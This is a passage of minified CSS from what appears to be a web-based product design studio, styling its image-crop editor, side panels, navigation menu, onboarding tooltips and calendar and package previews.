#fdfdfd);background:-moz-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-ms-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:-o-linear-gradient(bottom, #d9d9d9, #fdfdfd);background:linear-gradient(bottom, #d9d9d9, #fdfdfd);height:100%;width:100%;opacity:1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.crop-image-editor .modal-body .nav-tabs li a>span{position:relative}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{display:block;padding-bottom:.5rem}.crop-image-editor .modal-body .nav-tabs li a .tool-text{display:block;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 .2rem}.crop-image-editor .modal-body .nav-tabs li a:hover{color:#666;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{opacity:0}.crop-image-editor .modal-body .nav-tabs li uib-tab-heading{position:relative}.crop-image-editor .modal-body .nav-tabs li:only-child{display:none}.crop-image-editor .modal-body .nav-tabs a.active{-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;color:#0184bc;background:#fff}.crop-image-editor .modal-body .nav-tabs a.active:before{opacity:0}.crop-image-editor .modal-body .nav-tabs a.active:hover{color:#0184bc;background:#fff}.crop-image-editor .modal-body .tab-pane{padding:.5rem 0;float:left;width:100%}.crop-image-editor .modal-footer{background:#eee}.crop-image-editor .panzoom-parent{margin:1rem auto;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png)}.studio_container .rightPanel{z-index:9;height:100%;width:300px}.studio_container .rightPanel .card{width:100%}.studio_container .rightPanel .card-header .btn-clear{margin-top:0;border:0}.studio_container .rightPanel .card-header .btn-clear:hover{-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0)}.studio_container .rightPanel .card-header .btn-clear:hover .far{color:#54bcc7}.studio_container .rightPanel .card-body{padding-top:0}.studio_container .rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.studio_container .rightPanel .card-body .image-mask-list{overflow-y:auto;overflow-x:hidden;position:relative;max-width:98%;margin-left:.5rem;height:calc(100vh - 385px)}.studio_container .rightPanel .card-body .image-mask-list .shape-box{height:75px;display:table;width:100%;border:2px solid rgba(0,0,0,0);margin:.5rem 0}.studio_container .rightPanel .card-body .image-mask-list .shape-box img{max-width:100%;max-height:70px;padding:.1rem}.studio_container .rightPanel .card-body .image-mask-list .shape-box .thumbicon{display:table-cell;height:100%;vertical-align:middle}.studio_container .rightPanel .card-body .image-mask-list .image-border img{max-width:25px}.studio_container .rightPanel .card-body .image-border img{max-width:25px}.studio_container .rightPanel .textStyle a{border:1px solid rgba(0,0,0,0)}.studio_container .rightPanel .textStyle a:hover{border:1px solid var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText{overflow-x:auto;height:calc(100vh - 345px)}.studio_container .rightPanel .textStyle .curveText a{border:1px solid #ddd}.studio_container .rightPanel .textStyle .curveText a:hover{border-color:var(--brand-primary)}.studio_container .rightPanel .textStyle .curveText img{max-width:80px !important}.studio_container .single-page .rightPanel .curveText{overflow-x:auto;height:calc(100vh - 240px)}.canvas-edit-tool{position:absolute;bottom:20px;margin:0 auto;left:0;right:0;max-width:200px;z-index:99;text-align:center}.canvas-edit-tool .canvas-edit-tool-btn{display:inline-block;padding:.5rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary{padding:.5rem .6rem .2rem}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary.btn-xs{padding:.4rem .4rem 0}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary:disabled{pointer-events:none;opacity:.4}.canvas-edit-tool .canvas-edit-tool-btn .btn-secondary[disabled]{pointer-events:none;opacity:.4}.predefinedText-search{text-align:right}.predefinedText-search .form-control{min-width:200px}.predefinedText{height:calc(100vh - 200px)}.predefinedText li{border-bottom:1px solid #dbdbdb;background:#fff;margin-bottom:.75rem;padding:.75rem 1rem .5rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.predefinedText li .btn-outline-secondary{border-color:#ccc}.predefinedText .error-msg{margin-top:3.5rem}.floating-button{position:absolute;height:25px;z-index:5}.floating-button>.tooltip{width:150px}.introjs-overlay{background:#000}.introjs-tooltips-center-button{position:fixed;z-index:100000000;height:50px;width:300px;top:0;bottom:0;margin:auto;left:0;right:0;text-align:center}.ok-got-it{background:var(--brand-primary);cursor:pointer;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;border:2px solid #fff;padding:.8rem 2rem;color:#fff;font-weight:600;margin:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block;color:#fff !important}.skip-intro{color:#fff !important;padding:.8rem;font-weight:600;display:inline-block;overflow:hidden;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;max-width:200px;display:inline-block}.skip-intro:hover{color:var(--brand-primary)}.ok-got-it:hover{background:#47a1ab;color:#fff}.introjs-tooltip{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;min-height:50px;display:flex;align-items:center;justify-content:center;padding:1rem 1rem;text-align:center;display:block;line-height:1.3}.introjs-tooltip table td{white-space:nowrap}.introjs-tooltip .introjs-arrow{border:0;background-repeat:no-repeat !important}.introjs-tooltip .introjs-arrow.left{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;left:-50px;top:45px}.introjs-tooltip .introjs-arrow.right{background:url(/studio/Content/images/left-arrow.png);height:35px;width:60px;right:-50px;top:40%;transform:rotateY(180deg)}.introjs-tooltip .introjs-arrow.top-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;top:-30px;right:30px}.introjs-tooltip .introjs-arrow.top-middle,.introjs-tooltip .introjs-arrow.top{background:url(/studio/Content/images/up-arrow.png);width:35px;height:33px;top:-31px;left:43%}.introjs-tooltip .introjs-arrow.bottom-middle,.introjs-tooltip .introjs-arrow.bottom{background:url(/studio/Content/images/bottom-arrow.png);width:35px;height:60px;bottom:-45px;left:43%}.introjs-tooltip .introjs-arrow.bottom-right{background:url(/studio/Content/images/right-arrow.png);width:55px;height:45px;bottom:-30px;right:30px;transform:rotateX(180deg)}.introjs-tooltip.introjs-right{margin-left:3rem}.introjs-tooltip.introjs-left{margin-right:2.5rem}.introjs-tooltip.introjs-bottom-middle-aligned{margin-top:1rem}.table.border-none tr td{border:0;padding:.2rem;vertical-align:middle}.safe-area-warning .image-info .img-alert{background:#fff;height:23px;width:23px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;display:block;text-align:center}.propertyPanel.layes{width:auto;min-width:300px;border:solid 1px #999;-webkit-box-shadow:0 0 5px rgba(204,204,204,.5);-moz-box-shadow:0 0 5px rgba(204,204,204,.5);box-shadow:0 0 5px rgba(204,204,204,.5);background:#fff}.propertyPanel.layes .card{border:0;-webkit-box-shadow:0 0 0 rgba(204,204,204,0);-moz-box-shadow:0 0 0 rgba(204,204,204,0);box-shadow:0 0 0 rgba(204,204,204,0);width:100%}.propertyPanel.layes .card .card-header{padding:.5rem .7rem;font-size:.875rem;cursor:move}.propertyPanel.layes .card .card-header i{cursor:pointer}.propertyPanel.layes .card .card-body{max-height:calc(100vh - 200px);overflow-y:auto;overflow-x:hidden;position:static;min-height:50px}.propertyPanel.layes .ui-resizable-s{background-color:#f5f5f5;background:-webkit-gradient(bottom, from(#f5f5f5), to(#ebebeb));background:-webkit-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-moz-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-ms-linear-gradient(bottom, #f5f5f5, #ebebeb);background:-o-linear-gradient(bottom, #f5f5f5, #ebebeb);background:linear-gradient(bottom, #f5f5f5, #ebebeb);bottom:0;height:10px;text-align:center}.propertyPanel.layes .ui-resizable-s:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;font-size:13px;font-size:.8125rem;line-height:1}.propertyPanel.pageOptionPanel{width:auto;max-width:none}.propertyPanel.pageOptionPanel .card{width:auto;min-width:inherit;display:inline;border:0}.propertyPanel.pageOptionPanel .card .card-header{cursor:default;padding:.6rem .5rem;border:1px solid #bbb;float:left}.propertyPanel.pageOptionPanel .card .card-header i{display:block;color:var(--brand-primary)}.propertyPanel.pageOptionPanel .card .card-body{padding:.3rem .5rem;float:left;width:inherit;border:1px solid #bbb;border-left:0;background:#f8f8f8}.propertyPanel.pageOptionPanel .card .card-body ul{margin-bottom:0}.propertyPanel.pageOptionPanel .card .card-body .btn-square{margin:.1rem 0 0 0}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-header{background:#fff}.propertyPanel.pageOptionPanel .card .card-body .property-btn .popover .popover-body{border:0px}.page-locked .left-panel-tools{opacity:.5;pointer-events:none}.page-locked .left-panel-tools button{pointer-events:none}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 320px);margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit form{padding-top:0}.personalize-panel.has-profile-personalization-department .img-uploder .qq-gallery .personalize-image-list{max-height:280px}.personalize-panel.has-profile-personalization-department .personalize-image-panel .profile-personalization{margin-top:1rem}.personalize-panel.has-profile-personalization-department .personalize-image-panel .used-img-list{max-height:280px}.ImgExt-badge{position:absolute;right:0;top:0;background:var(--brand-primary);padding:0 .5rem 0 .8rem;-webkit-clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);clip-path:polygon(0 1%, 100% 1%, 100% 100%, 20% 100%);cursor:default}.ImgExt-badge span{color:#fff;line-height:1;padding-top:.1rem}.auto-fill-images-confirm-dialog-box .badge,.autofill-image-list .badge{height:20px;line-height:20px;font-weight:normal}.svg-image-preview .qq-gallery .qq-upload-list{text-align:center}.svg-image-preview .qq-gallery .qq-upload-list li{margin:0}.table-responsive{overflow-y:hidden}.leftPanelHideShow{position:absolute;z-index:99;left:0;top:5px;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}.studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.studio_container.studio-type-canvas-layout.canvas-fullwidth .middle-content>.left-panel-wrapper{transition:none}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-grid{margin-top:.8rem}.studio_container.studio-type-canvas-layout.canvas-fullwidth .action-tools li.tool-snap-grid{margin-top:2.2rem}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .show button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .show button{color:#fff;background:#167097}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .show button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .show button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .active button:hover:before,.studio_container.canvas-fullwidth .personalize-tools .show button:hover:before,.studio_container.right-panel-open .personalize-tools .active button:hover:before,.studio_container.right-panel-open .personalize-tools .show button:hover:before{opacity:0}.studio_container.right-panel-open .middle-content .leftPanelHideShow{display:none}.navbar-collapse{text-align:right;position:fixed;background:#546061;left:0px;top:0;z-index:999;width:250px;height:100vh !important;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;-moz-transform:rotateY(-90deg);-o-transform:rotateY(-90deg);-ms-transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%}.navbar-collapse .navbar-cms{height:95vh;overflo-x:hidden;overflow-y:auto}.navbar-collapse .navbar-nav{overflow-y:auto;overflow-x:hidden;flex-wrap:wrap;white-space:no-wrap;text-align:left}.navbar-collapse .navbar-nav .nav-item{width:100%}.navbar-collapse .navbar-nav .nav-item .nav-link{padding:.8rem 1rem;border-bottom:1px solid #747f80;text-align:left;font-size:1rem;color:#fff;position:relative}.navbar-collapse .navbar-nav .nav-item .nav-link i,.navbar-collapse .navbar-nav .nav-item .nav-link img{display:none}.navbar-collapse .navbar-nav .nav-item .nav-link:hover{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .nav-item .nav-link.dropdown-toggle:after{position:absolute;top:15px;right:10px;content:"";font-family:"Font Awesome 5 Pro";border:0}.navbar-collapse .navbar-nav .nav-item.redirect_link .dropdown-toggle{padding:0;border:0;position:absolute;right:0;top:0;bottom:0}.navbar-collapse .navbar-nav .dropdown-item{white-space:normal;padding:.5rem 1.8rem;color:#fff}.navbar-collapse .navbar-nav .dropdown-item:hover,.navbar-collapse .navbar-nav .dropdown-item:focus,.navbar-collapse .navbar-nav .dropdown-item:active{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu{font-size:15px;font-size:.9375rem;border-width:0;width:100%;position:static !important;background:rgba(0,0,0,0);-moz-transform:none !important;-o-transform:none !important;-ms-transform:none !important;-webkit-transform:none !important;transform:none !important}.navbar-collapse .navbar-nav .dropdown-menu>li{display:block;float:none}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a{color:rgba(255,255,255,.6);background:rgba(0,0,0,0)}.navbar-collapse .navbar-nav .dropdown-menu>li:hover>a:after,.navbar-collapse .navbar-nav .dropdown-menu>li:focus>a:after{color:rgba(255,255,255,.6)}.navbar-collapse .navbar-nav .dropdown-menu>li ul .dropdown-submenu:nth-child(2){display:block}.navbar-collapse .navbar-nav .dropdown-menu>li.dropdown-submenu:nth-child(2){display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1;padding:0 0 .5rem .8rem !important;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .card{margin-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu>.list-unstyled{font-size:15px;font-size:.9375rem;Display:none}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .dropdown-menu .card-columns .dropdown-submenu.open>.list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu{position:relative;background:rgba(0,0,0,0);border-bottom:1px solid #747f80}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu .dropdown-submenu{border-bottom:0}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>a:after{content:"";font-family:"Font Awesome 5 Pro";position:absolute;top:5px;right:10px;color:#fff}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-1px !important;padding:0;font-size:13.5px;font-size:.84375rem;letter-spacing:.5px}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li{padding-left:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu>li:last-child{padding-bottom:.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled{padding:0 !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .dropdown-item{padding:.3rem 1rem .3rem 1.8rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled li a{padding:.3rem 1rem .3rem 2.55rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu>.dropdown-menu .list-unstyled .list-unstyled{padding:0 0 0 .8rem !important}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open{padding-bottom:.5rem}.navbar-collapse .navbar-nav .dropdown-menu .dropdown-submenu.open>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;display:block}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>img,.navbar-collapse .navbar-nav .megamenu .dropdown-menu .list-unstyled>li>a>picture{display:none}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .col-3.d-md-block{display:none !important}.navbar-collapse .navbar-nav .megamenu .dropdown-menu .dropdown-submenu>.dropdown-menu .col>.list-unstyled{padding-bottom:.8rem !important}.navbar-collapse.show{-moz-transform:rotateY(0deg);-o-transform:rotateY(0deg);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.bs-popover-top-left>.arrow{bottom:calc((.5rem + 1px)*-1)}.bs-popover-top-left>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top-left>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-bottom-right>.arrow{top:calc((.5rem + 1px)*-1)}.bs-popover-bottom-right>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom-right>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}#clipartPreview{min-height:300px;text-align:center}#clipartPreview .canvas-container{margin:auto}.close{z-index:9}.designer-layout-panel{padding:0 1rem}.designer-layout-panel .animate-show-hide{-webkit-transition:all 1.2s ease 0s;-moz-transition:all 1.2s ease 0s;-ms-transition:all 1.2s ease 0s;-o-transition:all 1.2s ease 0s;transition:all 1.2s ease 0s}.designer-layout-panel .animate-show-hide.ng-hide{opacity:0;filter:alpha(opacity=0);top:0;position:absolute;display:block !important}.designer-layout-panel .designer-canvas-preview{min-height:600px}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:100%;height:100%;background:#fff}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{max-width:100%;height:auto}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{pointer-events:none}.designer-layout-panel .designer-canvas-preview .back-button{right:15px;top:0}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px;overflow-y:auto}.designer-layout-panel .designer-canvas-editor .design-colors ul li{height:29px;width:29px;margin:.18rem}.designer-layout-panel .designer-canvas-editor .form-group .form-control{min-height:130px;height:auto;font-size:18px;font-size:1.125rem}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0}.designer-layout-panel .modal-sidebar .user-template{height:78vh;overflow-y:auto;overflow-x:hidden;margin-bottom:1.2rem}.designer-layout-panel .modal-listing{height:85vh}.designer-layout-panel .user-images{height:78vh}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:195px;cursor:pointer;overflow:hidden;position:relative;border:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:200px;pointer-events:none;overflow:hidden}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;background:rgba(0,0,0,.65);opacity:0;filter:alpha(opacity=0);display:flex;justify-content:center;align-items:center}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn{transform:translateY(-30px);-webkit-transition:all .35s ease 0s;-moz-transition:all .35s ease 0s;-ms-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;transition:all .35s ease 0s;max-width:86px;background:#fff}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn i{vertical-align:inherit}.designer-layout-panel .user-images>ul li .user-img-thumbnail .action-button .btn:hover{color:#333 !important}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button{opacity:1;filter:alpha(opacity=100)}.designer-layout-panel .user-images>ul li:hover .user-img-thumbnail .action-button .btn{transform:translateY(0)}.studio-type-calendar-normal .personalize-clipart-panel .user-template{max-height:calc(100vh - 300px)}.studio-type-calendar-normal .third-party-login.login-button{z-index:99}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 350px)}.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 425px)}.notes-popover{Min-width:260px}.notes-popover textarea{min-height:100px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content{background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body{height:100vh;background:rgba(0,0,0,0)}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav{position:absolute;top:0;bottom:97px;height:30px;margin:auto;right:0;left:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button{width:44px;height:44px;background:rgba(30,30,30,.8);color:#fff;border:0}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button#bb-nav-next{float:right}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:before{display:none}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview>nav button:hover{color:#fff}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs{height:97px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li{background:#fafafa}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li:before{border-width:1px}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li span{font-size:11px;font-size:.6875rem;display:block;padding-top:.2rem}.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs ul li img{max-height:55px}.calendarPreviewPopup~.modal-backdrop.show{opacity:.7}.studio-type-canvas-normal .studio-top{display:none}.studio-type-canvas-normal .middle-content>.left-panel-wrapper{display:none}.studio-type-canvas-normal rx-page{font-size:0px;font-size:0rem}.studio-type-canvas-normal rx-page .single-page .studio_center_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel{background:#fff;height:100vh;overflow:hidden}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .rx-canvas,.studio-type-canvas-normal rx-page .single-page .canvas_panel .rx-canvas{border:0;box-shadow:none}.studio-type-canvas-normal rx-page .single-page .studio_center_panel .canvas_panel,.studio-type-canvas-normal rx-page .single-page .canvas_panel .canvas_panel{height:auto;padding:0}.studio-type-canvas-split-placeholder-normal{position:relative}.studio-type-canvas-split-placeholder-normal:before{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4);content:"";font-family:"Font Awesome 5 Pro";z-index:9;display:flex;justify-content:center;align-items:center;font-size:3rem;color:#fff;pointer-events:none}.imageHoverTooltip{max-height:300px}.imageHoverTooltip.show{opacity:1}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{background:#fff;border:2px solid var(--brand-primary);-webkit-box-shadow:0 0 5px rgba(0,0,0,.75);-moz-box-shadow:0 0 5px rgba(0,0,0,.75);box-shadow:0 0 5px rgba(0,0,0,.75);padding:.2rem;max-width:300px}.imageHoverTooltip .tooltip-inner img{max-width:100%;height:auto}.imageHoverTooltip .tooltip-inner.noPreview{height:120px;width:150px}.fancybox-slide--iframe .fancybox-close-small{top:0;right:0;color:#333}.fancybox-slide--iframe .fancybox-close-small:hover svg{color:var(--brand-primary)}.apply-all{height:25px;width:25px;margin-top:.1rem}.apply-all-image{position:absolute;top:-31px;right:35px;z-index:9}.mr-05{margin-right:.15rem}.image-gallery-api .image-tab-upload{visibility:hidden}@media all and (-ms-high-contrast: none){*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align,.personalize-background-panel .background-panel .image-mask-list .shape-box{display:block}*::-ms-backdrop,.personalize-image-panel .used-img-list .used-img .v-align>div,.personalize-background-panel .background-panel .image-mask-list .shape-box>a{display:block}.user-images>ul li .user-img-thumbnail .thumbnail,.shape-box .btn-link{display:block !important}*::-ms-backdrop,.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail img{width:100%}*::-ms-backdrop,.designer-layout-panel .designer-canvas-editor form{overflow:auto}*::-ms-backdrop,.propertyPanel .card .card-body .img-alert>span span{text-overflow:clip}*::-ms-backdrop,.user-page-layout .user-img-thumbnail img{width:100%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern{width:100%;min-width:800px}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group{width:95%}*::-ms-backdrop,.studio_center_panel .propertyPanel .card .card-body .fill-pattern .form-group .col .d-flex>div{width:100%}}.artwork-container .fancybox-stage .fancybox-slide--iframe{padding:0;bottom:0}.artwork-container .fancybox-stage .fancybox-slide--iframe .fancybox-content{margin-bottom:0;vertical-align:top;padding:0 !important;height:100vh !important}.mobile-upload .mobile-upload-steps h5{color:#fff;margin-bottom:0}.mobile-upload .mobile-upload-steps h5 small{color:#ccc}.mobile-upload .input-group{max-width:400px}.mobile-upload .btn-lg{padding:.8rem 2rem}.realPreviewPopup #realPreview{width:100%;height:100%;display:block}.realPreviewPopup~.modal-backdrop.show{opacity:1;filter:alpha(opacity=100);background:#797979;background-color:#ccc 23%;background:radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-webkit-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%);background:-moz-radial-gradient(center, ellipse cover, #cccccc 23%, #9d9d9d 83%)}.realPreviewPopup .realPreviewActionButton{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.realPreviewPopup .realPreviewActionButton .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-fold-close,.realPreviewPopup .realPreviewActionButton .realPreviewBtn .font-lg.rxicon-play{font-size:24px;font-size:1.5rem}.realPreviewPopup .modal-content .close{background:rgba(255,255,255,.95);color:var(--brand-primary);border-radius:0 0 0 3px;-moz-border-radius:0 0 0 3px;-webkit-border-radius:0 0 0 3px}.realPreviewPopup .modal-content .close:hover{color:var(--brand-primary)}.gui-wrap{position:absolute;right:0;top:0;display:none}.axes{display:none}.toogle-animate.ng-enter{transition:all ease-in .25s;opacity:0;height:0px}.toogle-animate.ng-enter.ng-enter-active{opacity:1;height:100px}.toogle-animate.ng-leave{transition:.25s linear all;opacity:1;height:100px}.toogle-animate.ng-leave.ng-leave-active{opacity:0;height:0px}.previewToolbar{top:5px;left:0;right:0;margin:auto;text-align:center;position:absolute}.previewToolbar .realPreviewBtn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:40px;width:40px;padding:0;border:0;background:rgba(255,255,255,.95);color:var(--brand-primary);margin:0 .2rem}.previewToolbar .realPreviewBtn .font-lg{font-size:20px;font-size:1.25rem}.studio-type-package-normal .top-center>ul:first-child li:first-child{margin-right:auto !important;border:0;background:rgba(0,0,0,0)}.studio-type-package-normal .top-center>ul:first-child li:last-child{margin-right:auto !important}.studio-type-package-normal .top-center .product-name-size .custom-size{margin-top:0}.studio-type-package-normal .top-center .product-name-size .custom-size .form-group .form-control{height:35px !important}.studio-type-package-normal .box-section-mask{position:absolute;z-index:1;top:0;left:0;text-align:center;pointer-events:none}.studio-type-package-normal .box-section-mask .box-section{display:inline-block;color:rgba(0,0,0,0);position:absolute}.studio-type-package-normal .box-section-mask .box-section .box-section-title{position:absolute;height:18px;bottom:-17px;right:0;display:none;font-size:.65rem;color:#fff;line-height:1.2;padding:.15rem .5rem .15rem .3rem;white-space:nowrap}.studio-type-package-normal .box-section-mask .box-section .box-section-title::after{content:"";position:absolute;left:-9px;border-width:19px 0 0 9px;border-style:solid;top:0;border-color:rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px #333;-moz-box-shadow:0 0 5px 1px #333;box-shadow:0 0 5px 1px #333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{display:block;background:#333}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:#333 rgba(0,0,0,0) rgba(0,0,0,0)}.studio-type-package-normal .box-section-mask 